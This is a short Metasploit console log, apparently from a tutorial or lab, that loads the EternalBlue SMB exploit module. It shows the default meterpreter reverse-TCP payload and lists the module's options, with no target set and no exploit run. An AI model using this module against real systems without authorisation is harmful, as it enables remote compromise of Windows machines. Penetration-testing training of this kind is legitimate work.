 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show
show actions    show all        show encoders   show exploits   show info       show nops       show payloads   show post
show advanced   show auxiliary  show evasion    show favorites  show missing    show options    show plugins    show targets
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.